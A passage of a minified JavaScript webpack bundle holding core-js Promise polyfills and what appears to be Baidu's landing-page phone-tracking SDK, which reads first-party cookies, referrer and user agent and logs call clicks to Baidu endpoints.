r,n=F(t);this.promise=t,this.resolve=ut(st,n),this.reject=ut(ct,n)},A.f=J=function(t){return t===V||t===i?new o(t):K(t)},!c&&m(l)&&B!==Object.prototype)){a=B.then,$||(p(B,"then",(function(t,n){var e=this;return new V((function(t,n){a.call(e,t,n)})).then(t,n)}),{unsafe:!0}),p(B,"catch",Y.catch,{unsafe:!0}));try{delete B.constructor}catch(t){}v&&v(B,Y)}u({global:!0,wrap:!0,forced:Q},{Promise:V}),h(V,U,!1,!0),y(U),i=f(U),u({target:U,stat:!0,forced:Q},{reject:function(t){var n=J(this);return n.reject.call(void 0,t),n.promise}}),u({target:U,stat:!0,forced:c||Q},{resolve:function(t){return k(c&&this===i?V:this,t)}}),u({target:U,stat:!0,forced:tt},{all:function(t){var n=this,e=J(n),r=e.resolve,o=e.reject,i=_((function(){var e=g(n.resolve),i=[],a=0,u=1;O(t,(function(t){var c=a++,s=!1;i.push(void 0),u++,e.call(n,t).then((function(t){s||(s=!0,i[c]=t,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),e.promise},race:function(t){var n=this,e=J(n),r=e.reject,o=_((function(){var o=g(n.resolve);O(t,(function(t){o.call(n,t).then(e.resolve,r)}))}));return o.error&&r(o.value),e.promise}})},function(t,n,e){var r=e(36);t.exports=function(t,n,e){for(var o in n)e&&e.unsafe&&t[o]?t[o]=n[o]:r(t,o,n[o],e);return t}},function(t,n,e){"use strict";var r=e(20),o=e(24),i=e(5),a=e(15),u=i("species");t.exports=function(t){var n=r(t),e=o.f;a&&n&&!n[u]&&e(n,u,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e){if(t instanceof n)return t;throw TypeError("Incorrect "+(e?e+" ":"")+"invocation")}},function(t,n,e){var r=e(59),o=e(98);t.exports=function(t){if(r(t))return t;throw TypeError(o(t)+" is not a constructor")}},function(t,n,e){var r,o,i,a,u,c,s,f,l=e(4),p=e(31).f,d=e(131).set,v=e(132),h=e(283),y=e(284),g=e(92),m=l.MutationObserver||l.WebKitMutationObserver,b=l.document,x=l.process,P=l.Promise,O=p(l,"queueMicrotask"),w=O&&O.value;w||(r=function(){var t,n;for(g&&(t=x.domain)&&t.exit();o;){n=o.fn,o=o.next;try{n()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},v||g||y||!m||!b?!h&&P&&P.resolve?((s=P.resolve(void 0)).constructor=P,f=s.then,a=function(){f.call(s,r)}):a=g?function(){x.nextTick(r)}:function(){d.call(l,r)}:(u=!0,c=b.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=w||function(t){var n={fn:t,next:void 0};i&&(i.next=n),o||(o=n,a()),i=n}},function(t,n,e){var r=e(45),o=e(4);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,n,e){var r=e(45);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,n,e){var r=e(4);t.exports=function(t,n){var e=r.console;e&&e.error&&(1===arguments.length?e.error(t):e.error(t,n))}},function(t,n){t.exports="object"==typeof window},function(t,n,e){"use strict";var r=e(2),o=e(29),i=e(65),a=e(93),u=e(64);r({target:"Promise",stat:!0},{allSettled:function(t){var n=this,e=i.f(n),r=e.resolve,c=e.reject,s=a((function(){var e=o(n.resolve),i=[],a=0,c=1;u(t,(function(t){var o=a++,u=!1;i.push(void 0),c++,e.call(n,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--c||r(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--c||r(i))}))})),--c||r(i)}));return s.error&&c(s.value),e.promise}})},function(t,n,e){"use strict";var r=e(2),o=e(29),i=e(20),a=e(65),u=e(93),c=e(64);r({target:"Promise",stat:!0},{any:function(t){var n=this,e=a.f(n),r=e.resolve,s=e.reject,f=u((function(){var e=o(n.resolve),a=[],u=0,f=1,l=!1;c(t,(function(t){var o=u++,c=!1;a.push(void 0),f++,e.call(n,t).then((function(t){c||l||(l=!0,r(t))}),(function(t){c||l||(c=!0,a[o]=t,--f||s(new(i("AggregateError"))(a,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(a,"No one promise resolved"))}));return f.error&&s(f.value),e.promise}})},function(t,n,e){"use strict";var r=e(2),o=e(30),i=e(129),a=e(8),u=e(20),c=e(7),s=e(130),f=e(133),l=e(36);if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var n=s(this,u("Promise")),e=c(t);return this.then(e?function(e){return f(n,t()).then((function(){return e}))}:t,e?function(e){return f(n,t()).then((function(){throw e}))}:t)}}),!o&&c(i)){var p=u("Promise").prototype.finally;i.prototype.finally!==p&&l(i.prototype,"finally",p,{unsafe:!0})}},function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function o(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,n,e){return n&&o(t.prototype,n),e&&o(t,e),t}Object.defineProperty(n,"__esModule",{value:!0}),n.getSingleVideoInstance=n.SjhVideo=void 0;var a=function(){function t(n,e){r(this,t),this.videoId=n.videoId||"6666666",this.actions=e}return i(t,[{key:"onPushOut",value:function(){this.actions.onPushOut&&this.actions.onPushOut()}},{key:"onPushIn",value:function(){this.actions.onPushIn&&this.actions.onPushIn()}}]),t}();n.SjhVideo=a;var u=function(){function t(){r(this,t),this.instance=null}return i(t,[{key:"checkInstance",value:function(t){for(var n=["videoId","onPushOut"],e=0;e<n.length;e++)if(!t[n[e]])return!1;return!0}},{key:"employInstance",value:function(t){this.checkInstance(t)&&(this.instance&&String(this.instance.videoId)===String(t.videoId)||(this.instance&&this.instance.onPushOut(),this.instance=t,this.instance.onPushIn()))}},{key:"releaseInstance",value:function(t){var n=this.instance&&String(this.instance.videoId)===String(t);t&&!n||(this.instance&&this.instance.onPushOut(),this.instance=null)}}]),t}();n.getSingleVideoInstance=function(){return window.SingletonVideoInstance?window.SingletonVideoInstance:(window.SingletonVideoInstance=new u,window.SingletonVideoInstance)}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"getNetworkType",{enumerable:!0,get:function(){return a.default}}),n.getCodedPhoneNumber=n.getPhoneNumArgs=n.getLocation=n.launchXcx=n.launchLoginComponent=n.getAccountPhone=void 0;var r=u(e(134)),o=e(94),i=e(66),a=u(e(296));function u(t){return t&&t.__esModule?t:{default:t}}n.getAccountPhone=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{upgrade:0}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_ACCOUNT_PHONE,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!0},u))};n.launchLoginComponent=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{upgrade:0}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.LAUNCH_LOGIN_COMPONENT,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!0},u))};n.launchXcx=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.query,e=t.configs,a=void 0===e?{}:e,u=t.path;return(0,r.default)(o.LAUNCH_XCX,n,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1,dynamicPath:u},a))};n.getLocation=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_LOCATION,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))};n.getPhoneNumArgs=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_PHONE_NUMBER_ARGS,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))};n.getCodedPhoneNumber=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_CODED_PHONE_NUMBER,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.timeOutError=void 0;n.timeOutError={status:4080,data:{}}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getMobileOperatingSystem=void 0;var r=e(66);n.getMobileOperatingSystem=function(){var t=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(t)?r.PHONE_SYSTEMS.WINDOWS_PHONE:/android/i.test(t)?r.PHONE_SYSTEMS.ANDROID:/iPad|iPhone|iPod/.test(t)&&!window.MSStream?r.PHONE_SYSTEMS.IOS:r.PHONE_SYSTEMS.UNKNOWN}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o,i=(r=e(295))&&r.__esModule?r:{default:r},a=e(66);function u(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var c={},s=(u(o={},a.PLATFORM_TYPES.COMMON,i.default),u(o,a.PLATFORM_TYPES.ANDROID,c),u(o,a.PLATFORM_TYPES.IOS,{}),u(o,"default",c),o);n.default=s},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=e(94);function i(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var a=(i(r={},o.GET_NETWORK_TYPE,"baiduboxapp://v19/utils/getNetworkType"),i(r,o.GET_ACCOUNT_PHONE,"baiduboxapp://account/getPhoneNumArgs"),i(r,o.LAUNCH_LOGIN_COMPONENT,"baiduboxapp://account/launchLoginComponent"),i(r,o.LAUNCH_XCX,"baiduboxapp://swan"),i(r,o.GET_LOCATION,"baiduboxapp://v20/location/getLocation"),i(r,o.GET_PHONE_NUMBER_ARGS,"baiduboxapp://account/getPhoneNumArgs"),i(r,o.GET_CODED_PHONE_NUMBER,"baiduboxapp://account/getCodedPhoneNumber"),r);n.default=a},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=(r=e(134))&&r.__esModule?r:{default:r},i=e(94),a=e(66);n.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,r=t.configs,u=void 0===r?{}:r;return(0,o.default)(i.GET_NETWORK_TYPE,e,Object.assign({platform:a.PLATFORM_TYPES.COMMON,useCache:!0},u))}},function(t,n,e){var r=e(298);t.exports=r},function(t,n,e){var r=e(299),o=Array.prototype;t.exports=function(t){var n=t.reverse;return t===o||t instanceof Array&&n===o.reverse?r:n}},function(t,n,e){e(300);var r=e(22);t.exports=r("Array").reverse},function(t,n,e){"use strict";var r=e(2),o=e(38),i=[].reverse,a=[1,2];r({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(t,n,e){"use strict";e.r(n);var r=e(0),o=e.n(r),i=e(1),a=e.n(i),u=e(48),c=e.n(u);function s(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"search",e=new RegExp("(^|&|\\?)"+t+"=([^&]*)(&|$)"),r=window.location[n].substr(1).match(e);return null!=r?unescape(r[2]):null}function f(t){var n=document.referrer,e=new RegExp("(\\?|&)"+t+"=[^&]*");if(e.test(n))return n.match(e)[0].split("=")[1]}function l(t){return s(t,"search")||s(t,"hash")}function p(t){var n=new RegExp("(^| )"+t+"=([^;]*)(;|$)"),e=document.cookie.match(n);return e?unescape(e[2]):null}var d={SMARTLP:1,AIPAGE:2,NA:3,JIMUYU:4,THIRD:5,PREVIEW:6,BAOZHANG:7,OTHER:0},v={JMY:1001,CONSULT_LP:26001,BAOZHANG_PC:33001,BAOZHANG_PASS:33002,BAOZHANG_WISE:33003,JMY_MEDICAL_ACCOUNT:4003,JMY_MEDICAL_PAGE:4004,ZHIDAO_LP:16001,VUI:19002},h=[33001,33002,33003];function y(t){return-1!==a()(t).call(t,"slp.baidu.com")||-1!==a()(t).call(t,"sp0.baidu.com/5bgWsjip0QIZ8tyhnq")}function g(t){return-1!==a()(t).call(t,"aipage.cn")}function m(t){return-1!==a()(t).call(t,"fix=1")&&navigator&&navigator.userAgent&&navigator.userAgent.match(/baiduboxapp\/([\d+.]+)/)}function b(t){for(var n=["isite.baidu.com","sjh.baidu.com","wejianzhan.com","sitei.baidu.com","shj.baidu.com","wjz.baidu.com","wzj.baidu.com","jzw.baidu.com"],e=0;e<n.length;e++){var r=n[e];if(-1!==a()(t).call(t,r))return!0}}function x(t){for(var n=["preview-sjh-offline.baidu.com","preview-sjh-preonline.baidu.com","preview-sjh.baidu.com","audit-sjh-offline.baidu.com","audit-sjh-preonline.baidu.com","audit-sjh.baidu.com","sjh-offline.baidu.com"],e=0;e<n.length;e++){var r=n[e];if(-1!==a()(t).call(t,r))return!0}}function P(t){return!(-1!==a()(t).call(t,"baidu.com")||y(t)||g(t)||m(t)||b(t))}function O(t){var n=[v.VUI];return c()(n).call(n,+t)}function w(t){var n=[v.JMY_MEDICAL_ACCOUNT,v.JMY_MEDICAL_PAGE];return c()(n).call(n,+t)}function E(t){return a()(h).call(h,t)>=0}var T=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=d.OTHER;void 0!==t.type&&(n=t.type);var e=location.href;y(e)?n=d.SMARTLP:g(e)?n=d.AIPAGE:m(e)?n=d.NA:b(e)?n=d.JIMUYU:P(e)?n=d.THIRD:x(e)&&(n=d.PREVIEW),E(t.sourceType)&&(n=d.BAOZHANG);var r={lpType:n,url:location.href,referrer:document.referrer};s("sdkhost","search")&&(r.sdkhost=s("sdkhost","search"));try{if(x(e)||b(e)){var o=window.location.pathname.split("/").pop(),i=p(o);r.expInfo=i}else t.expInfo&&(r.expInfo=t.expInfo)}catch(t){console.log(t)}return n===d.PREVIEW&&(r.previewChannel=s("channel","search")),r},S=e(39),k=e.n(S),I=e(25),A=e.n(I);function _(){return"p"+(new Date).getTime().toString(16)+A()(1e6*Math.random(),10).toString(16)}function N(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==k()(t))return t;var n=["solutionId","solutionIds","realPhone","realPhones"];return o()(n).call(n,(function(n){t.hasOwnProperty(n)&&(t[n]=t[n]?String(t[n]):"")})),t}var j=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t||window&&window.navigator&&window.navigator.userAgent};function C(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return-1!==a()(t).call(t,"baidu.php")}(document.referrer)}function M(){return!(!P(location.href)||!l("bd_vid"))}function L(t){var n,e,r={uid:t.uid||window.bdDataLayer.uid||f("cegduid")||f("cegduid")||f("cegduid")||f("BD_FC_UID"),sid:window.bdDataLayer.sid,baiduid:p("BAIDUID"),dpopen:t.dpopen||window.bdDataLayer.dpopen||f("dpopen")||1,bdRank:t.bdRank||f("bdrank"),kDomain:t.kDomain||R(),channel:t.channel,query:t.query,userAgent:j(t.userAgent)};if(t.solutionId&&!t.solutionIds&&(r.solutionIds=t.solutionId,delete t.solutionId),t.realPhone&&!t.realPhones&&(r.realPhones=t.realPhone),"lp"===t.from){r.siteid=r.sid,r.busSiteId=t.busSiteId;for(var o=["fid","ch","spid","xst"],i=0;i<o.length;i++){var a=o[i];r[a]=t[a]||l(a)}void 0!==r.channel||r.kDomain||(4===t.lpType&&r.ch&&r.fid?r.channel=(n=r.ch,void 0!==(e={3:"3",4:"1"})[n]?e[n]:null):t.previewChannel?r.channel=t.previewChannel:6===t.lpType?r.channel="5":r.channel="4")}return r.fromAd=!!("ad"===t.from||r.kDomain||r.fid||r.spid||r.xst||t.sourceType===v.CONSULT_LP||t.sourceType===v.ZHIDAO_LP||4===t.lpType||6===t.lpType||t.lpType===d.BAOZHANG||M()),r.pageid=_(),r.busPageId=t.busPageId||"",r}function R(){if(!C())return"";var t=document.referrer,n=/url=([^\.]+\.)([^\.]+\.)([^&]+)/,e=/sc\.([^\.]+\.)([^\.]+\.)([^&]+)/;return n.test(t)?n.exec(t)[3]:e.test(t)?e.exec(t)[3]:void 0}var D=e(17),U=e.n(D),F=e(10),H=e.n(F),G=e(13),B=e.n(G),V=e(11),Y=e.n(V),W=e(12),X=e.n(W),q=e(18),J=e.n(q),K=e(19),z=e.n(K),Z=e(3),$=e.n(Z),Q=e(49),tt=e.n(Q),nt=e(41),et=e.n(nt),rt=e(42),ot=e.n(rt),it=e(40),at=e.n(it),ut=e(67),ct=e.n(ut),st=e(68),ft=e.n(st),lt=e(69),pt=e.n(lt),dt=e(135),vt=e.n(dt);function ht(t,n){if((t=mt(yt(t)))===(n=mt(yt(n))))return!0;var e=a()(t).call(t,n),r=a()(n).call(n,t);return(3===e||4===e)&&0===a()(t).call(t,"0")||(3===r||4===r)&&0===a()(n).call(n,"0")}function yt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").replace(/-/g,"").replace(/\+/g,"").replace(/\s/,"")}function gt(t){if(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t=mt(t),0===a()(t).call(t,"400")&&10===t.length}(t=mt(t=yt(t)))){var n=[t.substring(0,3),t.substring(3,6),t.substring(6,10)],e=[t.substring(0,4),t.substring(4,7),t.substring(7,10)];return[t,n.join(" "),n.join("-"),e.join(" "),e.join("-")]}if(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return 11===(t=mt(t)).length&&0===a()(t).call(t,"1")}(t))return["+86"+t,"86"+t,t];var r=["+86"+t,"86"+t,t];if(0===a()(t).call(t,"0")){var i=[],u=t.length;10===u?i.push(3):12===u?i.push(4):11===u&&(i=[3,4]),o()(i).call(i,(function(n){var e,o=[t.substring(0,n),t.substring(n)];r=pt()(e=[]).call(e,vt()(r),[o.join(" "),o.join("-"),"+86"+t.substring(n),"86"+t.substring(n),t.substring(n)])}))}return r}function mt(t){return 0===a()(t).call(t,"86")?t.substring(2):0===a()(t).call(t,"+86")?t.substring(3):t}var bt=[1001,16001,4003,4004],xt={0:"STATIC",1:"PRIVATE",2:"EXT400",STATIC:0,PRIVATE:1,EXT400:2},Pt={0:"companyName",1:"brandName"};function Ot(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function wt(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=Ot(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=Ot(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Et={},Tt={},St=null,kt=null,It={DEFAULT:!1};function At(t){return Et[t]}function _t(t,n,e){return function(t){for(var n=t.phones,e=t.reaNumber,r=t.solutionId,i=t.key,a=t.allSolutions,u=void 0!==a&&a,c=At(i)||{},s=null,f=function(t){var i=n[t],a=i.realPhone,u=i.virtualPhone;if(i.phoneType===xt.EXT400){var f=a.split("|");o()(f).call(f,(function(t){ht(t,e)&&(s=i)}))}else if(ht(a,e)||ht(u,e))return s=i,"break";(w(c.sourceType)||O(c.sourceType))&&(i.solutionId!==r||e||(s=i))},l=0;l<n.length;l++){if("break"===f(l))break}return s||u||(s=n[0]),s}({phones:function(t){var n=[];if(Et[t]){var e=Et[t]||{};n=e.phone||[],o()(n).call(n,(function(n){n.datakey=t,n.datafrom=e.from,n.datapvt=e.pvt,n.datapageid=e.pageid}))}else{var r=function(e){var r=Et[e];if(r.uid!==t&&r.sid!==t)return"continue";var i=r.phone||[];o()(i).call(i,(function(t){t.datakey=e,t.datafrom=r.from,t.datapvt=r.pvt,t.datapageid=r.pageid})),n=pt()(n).call(n,i)};for(var i in Et)r(i)}return n}(t),reaNumber:n,solutionId:e,key:t})}function Nt(t,n){var e=Et[n];e&&("loading"===t?e.status=1:"end"===t&&(e.status=2))}function jt(t,n,e,r){var o=_t(t,n);if(!o)return!1;o.time=+new Date,o.expiredTime=e,o.hasHeart=r,Ct(o)}function Ct(t){var n=t.dynamicPhone,e=t.hasHeart,r=t.timeoutHandle,i=t.expiredTime,a=t.time,u=t.heartClickLeftTime,c=t.clickLeftTime,s=t.expiredFuncs,f=void 0===s?[]:s;if(n){r&&(t.timeoutHandle=null,clearTimeout(r));var l=1e3*i-1e3*(e?u:c)-(+new Date-a);l>0?t.timeoutHandle=et()((function(){o()(f).call(f,(function(t){t()}))}),l):o()(f).call(f,(function(t){t()}))}}function Mt(t,n,e){var r=Et[t];if(!r)return!1;r[n]=e}function Lt(t){var n=t.time,e=t.expiredTime,r=t.hasHeart,o=t.clickLeftTime||60,i=t.heartClickLeftTime||5;return+new Date-n>1e3*(e-(r?i:o))}function Rt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"!==k()(t)&&console.error("插入globalStore的数据格式错误"),Tt=wt(wt({},Tt),t)}function Dt(t){return Tt[t]}var Ut=null,Ft={ad:"ecom_virtual_phone",lp:"ec_bcp_virtualNum"},Ht={bcp:"https://ada.baidu.com/phone-tracker/clicklog",bcp2yxt:"https://ada.baidu.com/phone-tracker/clicklog2yxt",fclick:"https://fclick.baidu.com/w.gif"},Gt={show:"fclick",click:["bcp2yxt"],requestExpired:"fclick",pv:"fclick",nomatch:"fclick",clickStatic:["bcp2yxt"],clickDynamic:"fclick",newClickDynamic:["bcp2yxt"],errorLog:"bcp",clickError:["bcp2yxt"]},Bt={clickStatic:"click",clickDynamic:"click",clickError:"noRes"};function Vt(t,n,e,r){var o={logtype:r||"click"};"ad"===t.from&&(o.phoneNum=n),"lp"===t.from&&(o.virtualPhone=n,o.realPhone=e),Kt(t,o)}function Yt(t,n,e){Vt(t,n,e,"clickStatic")}function Wt(t){qt("show",t)}function Xt(t){qt("errorLog",t)}function qt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t&&Gt[t]&&(e.logtype=t,Kt(n,e))}function Jt(t,n){n.timestamp=+new Date;var e=t.from||"lp";n.tag=Ft[e];var r=t.phone||[],o=ct()(r).call(r,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.dynamicPhone,e=void 0===n?"":n,r=t.virtualPhone,o=void 0===r?"":r,i=t.realPhone,a=void 0===i?"":i;return e+"_"+o+"_"+a}));n.phones=o.join("|"),t.bdVid&&(n.bdVid=t.bdVid),t.pvt&&(n.duration=+new Date-t.pvt),"native-smart-app"===t.client&&(n.appName=t.appName,n.appKey=t.appKey),t.sourceType&&(n.lpFrom=t.sourceType)}function Kt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(Ut){var e=["uid","siteid","baiduid","pageid","kDomain","fid","spid","xst","ch","status","channel","dpopen","url","referrer","lpType","sdkType","sdkVersion","query","client","expired","solutionId","busSiteId","busPageId","expInfo","fromError","token"],r={};o()(e).call(e,(function(n){r[n]=t[n]})),r.solutionId=t.solutionId||t.solutionIds,ft()(r,n),Jt(t,r),function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=t.logtype,r=Gt[e]||[];"string"==typeof r&&(r=[r]),o()(r).call(r,(function(r){Bt[e]&&(t.logtype=Bt[e]),Ut(function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return n?t.replace("https://ada.baidu.com",n):t}(Ht[r],n.sdkhost||""),t)}))}(r,t)}}function zt(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function Zt(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=zt(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=zt(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var $t=null,Qt="https://ada.baidu.com/phone-tracker/";function tn(t){var n,e=nn(t),r=e.params,o=e.onResult,i=e.onError,a={onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Nt("end",t.key);var e=n.channel,r=n.baiduid;void 0!==e&&Mt(t.key,"channel",e),r&&Mt(t.key,"baiduid",r),o(n)},onError:function(n){Nt("end",t.key),i(n)}};if($t){r.mode=t.mode,r.expInfo=t.expInfo;var u,c=t.realPhones||"",s=ct()(n=c.split("|")).call(n,(function(t){return yt(mt(t))}));c=s.join("|"),$t(Qt+"getNumber",Zt(Zt({},r),{},{realPhones:c}),a.onResult,a,Xt),u=t.key,Et.lastUid=u,Nt("loading",t.key)}}function nn(t){var n=t.uid,e=t.sid,r=t.baiduid,o=t.channel,i=t.dpopen,a=t.kDomain,u=t.fid,c=t.spid,s=t.query,f=(t.from,t.lpType,t.xst),l=t.sdkVersion,p=t.client,d=t.url,v=t.pageid,h=t.sourceType,y=t.solutionIds,g=t.busSiteId,m=t.busPageId,b=t.showCallNum,x=t.extraInfo;return{params:{useridInBase64:n,siteid:e,baiduid:r,channel:o,dpopen:i,query:s,kDomain:a,fid:u,spid:c,xst:f,sdkVersion:l,url:d,client:p,pageid:v,sourceType:h,showCallNum:b,solutionIds:y,busSiteId:g,busPageId:m,extraInfo:void 0===x?{}:x,userAgent:t.userAgent},onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.errors,r=n.status,o=n.data;200===r?t.onResult(o):t.onError&&t.onError(e)},onError:function(n){t.onError&&t.onError(n)}}}var en=e(136),rn=e.n(en);function on(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function an(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=on(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=on(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var un=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Tt.HECTOR,e=p("BAIDUID_BFESS")||"",r=p("BCLID_BFESS")||"",o=p("BIDUPSID")||"",i=p("BAIDUCUID")||"",a=p("BAIDULOC")||"",u=n&&n.getData?n.getData():"",c=document.referrer||"",s=navigator.userAgent,f=Tt.pvid;return an({baiduId:e,logId:r,baiduPsId:o,cuid:i,baHector:u,baiduloc:a,referrer:c,ua:s,pvid:f},t)},cn=["verifyIdentifyCode"];function sn(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function fn(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=sn(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=sn(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var ln={ERROR_VERIFY:2,ALL_VERIFY:1,PASS:0};function pn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.onSuccess,e=void 0===n?function(){}:n,r=t.onLoad,o=void 0===r?function(){}:r,i=t.onError,a=void 0===i?function(){}:i,u=t.uid,c=(void 0===u?"":u)||St("uid"),s=(new Date).getTime(),f=fn(fn({userId:c,verify:"slide-picture"},un()),{},{clickTime:s});if("function"==typeof e){var l={onResult:function(t){var n,r=t.data,o=void 0===r?{}:r,i=t.status,u=(o.verifyIdentifyCode,rn()(o,cn));0===i?(kt((n={},$()(n,"".concat(c,"Code"),o.verifyIdentifyCode||""),$()(n,"".concat(c,"Image"),o.pictureBase64||""),$()(n,"".concat(c,"BackgroundImage"),o.bkPictureBase64||""),n)),kt($()({},"".concat(c,"CodePulled"),!0)),e({data:u,status:i})):(kt($()({},"".concat(c,"CodePulled"),!1)),a({data:{},status:2}))},onFail:function(){kt($()({},"".concat(c,"CodePulled"),!1)),a({data:{},status:2})}};$t(Qt+"identityCreateVerify",f,l.onResult,{onError:l.onFail,onLoad:o})}else e({data:{},status:2,errors:"onSuccess has to be type of Function"})}var dn=function(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){};try{var i=function(t){document.getElementsByTagName("head")&&document.getElementsByTagName("head")[0]&&document.getElementsByTagName("head")[0].removeChild(v),delete window[u],r.onEnd&&(r.onEnd(n),o())};if(!t||!n)return;e=e||function(){};var u="bcpDynamic",c=1e7;u+=(new Date).getTime()%c,u+=(Math.random()*c).toFixed(0),window[u]=e,n.callback=u;var s=[],f=Object.prototype.toString;for(var l in n){var p="",d=void 0;if("number"==typeof n[l]&&(p=0),"[object Object]"===f.call(n[l])){try{d=at()(n[l])}catch(t){d="{}"}s.push(l+"="+encodeURIComponent(d))}else s.push(l+"="+encodeURIComponent(n[l]||p))}delete n.callback,s=s.join("&"),-1!==a()(t).call(t,"?")?t+="&"+s:t+="?"+s;var 